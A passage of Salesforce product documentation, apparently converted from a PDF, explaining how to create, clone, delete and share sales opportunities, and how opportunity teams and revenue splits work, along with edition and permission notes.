### [Considerations for Adding Products to Opportunities](#page-1469-1)

If you're an admin or sales operations manager, consider key concepts before you add products to opportunities.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### USER PERMISSIONS

To view opportunities:

**•** "Read" on opportunities

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# <span id="page-1466-0"></span>Guidelines for Creating Opportunities

Many of your Salesforce org's opportunities can be generated when you convert qualified leads, but you can also create opportunities manually in both Salesforce Classic and Lightning Experience.

#### **Contacts and Contact Roles**

- **•** To associate an opportunity with an account or contact, you must have at least read access to the account or contact.
- In Salesforce Classic, when you create an opportunity from a contact record, that contact is automatically listed as the primary contact in the Contact Roles related list of the opportunity. In Lightning Experience, when you create an opportunity from a contact record, you're prompted to assign a contact role to that contact.

#### **Divisions**

If your organization uses Divisions, the division of a new opportunity is automatically set to the division of the related account.

#### **Forecasts**

- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, opportunities you create are automatically given the forecast category that corresponds to the opportunity stage you assign. Your administrator correlates opportunity stages and forecast categories when editing the Stage picklist values.
- If the opportunity is set to close in a given month, as determined by the Close Date, the opportunity is automatically added to the forecast for that particular month, unless the forecast category on the opportunity is set to *Omitted*.

#### **Multicurrency**

If your organization uses multiple currencies, your opportunity amounts are initially shown in your personal currency. Change the Opportunity Currency picklist to track the sales revenue in another currency.

### **Opportunity Splits**

When team selling and splits that total 100% are enabled, you're automatically added to the opportunity team and initially assigned 100% of the split.

#### **Territory Management**

If your organization uses [territory management](#page-1361-0), opportunities that you create are automatically assigned a territory when both of the following conditions are met.

- You belong to or have edit privileges on the same territory as the account on the opportunity.
- **•** You have no other territories in common with that account. (Note that if you have the "Manage Territories" permission, you have access to all territories, including the parent territories of the account. In this case, you do have other territories in common with the account, unless the account is only assigned to a single top-level territory. No territory is assigned to the opportunity.) For example, if you are in the territories Berkeley and San Francisco and the account is in the territories Portland, San Francisco, and Seattle, the opportunity is assigned to the San Francisco territory.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Opportunity Splits available in: Salesforce Classic

Available in: **All** Editions for orgs activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for orgs activated after Summer '09

Opportunity Splits and territory management available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### <span id="page-1467-0"></span>Considerations for Deleting Opportunities

Before you delete Salesforce opportunities, make sure you're familiar with these considerations.

- You can delete an opportunity if you're an administrator, the opportunity owner, or a user above the opportunity owner in the organization role hierarchy, and you have the "Delete" permission on opportunities.
- When you delete an opportunity, all related notes, attachments, quotes, quote line items, quote PDF files, events and tasks, partner relationships, competitor strengths/weaknesses, contact roles, and stage history are deleted.
- **•** The deleted opportunity is moved to the Recycle Bin and can be restored. If you restore the opportunity, any related items are also restored.
- **•** Associated contacts and accounts are not deleted with the opportunity.

### SEE ALSO:

<span id="page-1467-1"></span>[Delete Records](#page-156-0)

### Considerations for Cloning Opportunities

Cloning an opportunity quickly creates an opportunity with the same information as the existing on. Before you clone Salesforce opportunities, make sure you're familiar with these considerations.

- If you have read-only access to a field, the value of that field isn't included in the cloned opportunity.
- If the opportunity has an associated opportunity team, the team isn't included in the cloned opportunity..
- If the opportunity has any associated products that contain unique custom fields, ydelete the values in the custom fields before cloning the opportunity.
- **•** If the clone button isn't visible, you might not have permission to create opportunities, or your Salesforce admin might have removed it from the page layout. Ask your Salesforce admin for help.

 $\triangledown$  Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

SEE ALSO:

[Opportunity Fields](#page-1469-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# <span id="page-1468-0"></span>Considerations for Sharing Opportunities

By sharing your opportunities with other user you give visibility into your pipeline so others can provide you with important information to help you close your deals. Before you share your opportunities, make sure you're aware of these considerations.

- **•** Your administrator determines your organization's sharing model, including the default opportunity access levels for territories.
- **•** While you can increase access to your opportunities, you can't restrict it below your organization's default access levels.
- **•** To share an opportunity with another user, that user must have the "Read" permission on opportunities.
- **•** The sharing detail page lists the users, groups, roles, and territories that have sharing access to the opportunity.

#### <span id="page-1468-1"></span>SEE ALSO:

[Record Access Levels](#page-128-0)

# Guidelines for Finding Similar Opportunities

Close your deals faster by taking advantage of the rich information contained in successfully closed deals that are similar to yours. Here are some guidelines to help you find the opportunities that will help you close your deals.

- **•** Use the Similar Opportunities related list on the opportunity's detail page to find Closed/Won opportunities with common information.
- The criteria used to find similar opportunities is determined by your administrator. The search finds a maximum of 10,000 opportunities with close dates in a three-month period and displays up to 300 of the records that best match the search criteria. The results are ranked by the number of matching fields.
- **•** Results can be filtered by Close date or by matching fields.
- **•** To see how a record in the search results is similar to your current deal, hover over the opportunity name. The matching fields are highlighted in the Match Criteria sidebar.

SEE ALSO:

[Enable and Configure Similar Opportunities](#page-1906-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# <span id="page-1469-1"></span>Considerations for Adding Products to Opportunities

If you're an admin or sales operations manager, consider key concepts before you add products to opportunities.

- The opportunity Amount is the sum of the products that you add to the opportunity. You can't edit the Amount unless you delete the products from the opportunity.
- **•** The total price is the quantity multiplied by the sales price.
- **•** You can add products with schedules in Lightning Experience or Salesforce1, but must switch back to Salesforce Classic to enable product schedules, or to establish or modify schedules for products.
- For multicurrency orgs, the opportunity Currency is tied to the currency of the associated price book entry. You can't edit the Currency unless you delete the products from the opportunity.

# <span id="page-1469-0"></span>Opportunity Fields

The fields for opportunities contain a wide variety of information to help you track your pending and potential sales. Depending on your page layout and field-level security settings, some fields may not be visible or editable.



EDITIONS

Products and price books available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available fields vary according to which Salesforce Edition you have.







<span id="page-1472-0"></span>SEE ALSO:

[Opportunity Product Fields](#page-1472-0) **[Opportunities](#page-1460-1)** 

# Opportunity Product Fields

The fields for opportunity products contain information to help you track what's selling. Depending on your page layout and field-level security settings, some fields may not be visible or editable.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available fields vary according to which Salesforce Edition you have.



SEE ALSO:

[Opportunity Fields](#page-1469-0) **[Opportunities](#page-1460-1)** 

# Teaming Up for Sales Opportunities

# Opportunity Teams

An opportunity team is a group of Salesforce users who work together on a sales opportunity.

Opportunity teams shows who's working on the opportunity and what each team member's role is. You can grant your opportunity team members special access to the opportunity and its related records, making it easier for everyone to work together.

Using opportunity teams makes it easier for you to track the work of a team, too. In opportunity reports, filter opportunities by the opportunity teams that you're a member of. When creating or editing a custom list view for opportunities in Salesforce Classic, select the My Opportunity Teams filter.

### [Guidelines for Using Opportunity Teams](#page-1474-0)

An opportunity team is a group of Salesforce users who work together on a sales opportunity. If you're using opportunity teams, refer to these guidelines.

### [Guidelines for Editing Members of an Opportunity Team](#page-1475-0)

Keep the details about your opportunity team members up-do-date by changing their access level, team role, and more. If you're editing team members, refer to these guidelines for information.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### [Considerations for Deleting Members from an Opportunity Team](#page-1476-0)

Keep your opportunity teams up-to-date by deleting members who are no longer part of a team. If Opportunity Splits is enabled, consider the following before you delete a team member.

### [Guidelines for Setting Up and Adding a Default Opportunity Team](#page-1477-0)

Save time by setting up a default opportunity team—a group of coworkers who you typically work with on opportunities. Then add the team to opportunities that you own. If you're working with a default opportunity team, refer to these guidelines for additional information.

### [Opportunity Team Fields](#page-1477-1)

Opportunity Team data is stored in these standard fields.

### SEE ALSO:

<span id="page-1474-0"></span>[Opportunity Splits](#page-1478-0)

# Guidelines for Using Opportunity Teams

An opportunity team is a group of Salesforce users who work together on a sales opportunity. If you're using opportunity teams, refer to these guidelines.

- Note: Opportunity teams aren't the same as account teams, although they share a set of  $\mathbb{Z}$ available team member roles.
- Set up opportunity teams for opportunities that are owned by you or someone below you in the role hierarchy.
- **•** Set up a default opportunity team to include the users who you normally work with on opportunities. You can choose to add your default opportunity team to all your opportunities automatically.
- **•** When you set up an opportunity team, you:
	- **–** Add team members.
	- **–** Specify each member's role on the opportunity, such as Executive Sponsor.
	- **–** Specify each team member's level of access to the opportunity: read/write access or read-only access.
- Changes that you make to the opportunity team on an opportunity don't affect your default opportunity team or the opportunity teams on your other opportunities.
- If your Salesforce admin has enabled Opportunity Splits, you can split credit for an opportunity among members of an opportunity team.
- **•** Adding, editing, or deleting opportunity team members requires read/write access on the opportunity.
- **•** You can't use opportunity teams for private opportunities.

### SEE ALSO:

[Guidelines for Setting Up and Adding a Default Opportunity Team](#page-1477-0) [Opportunity Team Fields](#page-1477-1)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Opportunity Splits and settings for opportunity teams available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# <span id="page-1475-0"></span>Guidelines for Editing Members of an Opportunity Team

Keep the details about your opportunity team members up-do-date by changing their access level, team role, and more. If you're editing team members, refer to these guidelines for information.

- **•** If the team member that you need to update doesn't appear in the Opportunity Team related list, view the full list.
- **•** You edit opportunity team members on the detail page of the opportunity team member that you need to update.
- When editing inactive users with assigned split percentages, you can edit only the split-related fields.
- **•** If your Salesforce admin defined custom fields, you'll see them when you edit a team member, even if your admin didn't add them to the Add Opportunity Team Members page.
- The member's opportunity access level can't be less than your Salesforce org's default opportunity sharing access.

SEE ALSO:

[Guidelines for Using Opportunity Teams](#page-1474-0) [Considerations for Deleting Members from an Opportunity Team](#page-1476-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Opportunity Splits and settings for opportunity teams available in: Salesforce Classic

### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud
### Considerations for Deleting Members from an Opportunity Team

Keep your opportunity teams up-to-date by deleting members who are no longer part of a team. If Opportunity Splits is enabled, consider the following before you delete a team member.

- If the team member that you want to delete is assigned a split percentage greater than zero, reassign the split before you delete the member.
- **•** You can't delete the opportunity owner from the opportunity team. To remove this member from splits calculations, assign the member a split percentage of zero, or transfer ownership of the opportunity.

#### SEE ALSO:

[Guidelines for Editing Members of an Opportunity Team](#page-1475-0) [Guidelines for Using Opportunity Teams](#page-1474-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Opportunity Splits and settings for opportunity teams available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To remove team members:

- **•** "Read" on users
	- AND "Edit" on opportunities

AND

Owner of the opportunity, or above the owner in your organization's role hierarchy

To view an opportunity for which you're a team member:

**•** "Read" on the opportunity

## Guidelines for Setting Up and Adding a Default Opportunity Team

Save time by setting up a default opportunity team—a group of coworkers who you typically work with on opportunities. Then add the team to opportunities that you own. If you're working with a default opportunity team, refer to these guidelines for additional information.

- To set up a default opportunity team, access Advanced User Details in your personal settings.
- **•** While you're defining your default opportunity team, you can choose to automatically add it to all your open opportunities. If you don't choose this option, you add the default team from the Opportunity Team related list of your opportunities.
- **•** Clicking **Add Default Team** adds the default team of the opportunity owner, not of the user who clicks the button.
- **•** Salesforce admins and users above you in the role hierarchy can add your default opportunity team to opportunities that you own.

#### SEE ALSO:

[Opportunity Teams](#page-1473-0)

### Opportunity Team Fields

Opportunity Team data is stored in these standard fields.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

SEE ALSO:

[Opportunity Teams](#page-1473-0)

Available in: Salesforce

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the

EDITIONS

Classic

Sales Cloud

## <span id="page-1478-1"></span>Opportunity Splits

Opportunity splitting lets you share revenue from an opportunity with your team members. Team members working on an opportunity can roll their individual sales credits into quota and pipeline reports for the entire team.

#### [Watch a Demo](http://salesforce.vidyard.com/watch/CftRg0qCkGZghPMkqLDLjg) (1:44 minutes)

If your Salesforce admin has enabled Opportunity Splits, and you're the opportunity owner or above the owner in the organization hierarchy, you can add and adjust splits for the opportunity.

- To credit team members who are directly responsible for opportunity revenue, use *revenue* splits, which always total 100% of the opportunity amount.
- **•** To credit supporting team members, use overlay splits, which can total any percentage of the opportunity amount, including percentages over 100%.

Your Salesforce org's Split on Opportunity - Amount field comes with one revenue split and one overlay split. If custom split types are enabled for your org, your Salesforce admin can create three more split types. Your admin decides which types of splits always total 100%. To have custom split types enabled for your org, ask your admin to contact Salesforce.

Your admin can also create custom fields for opportunity splits, allowing you to better track and store information about splits that you create for team members.

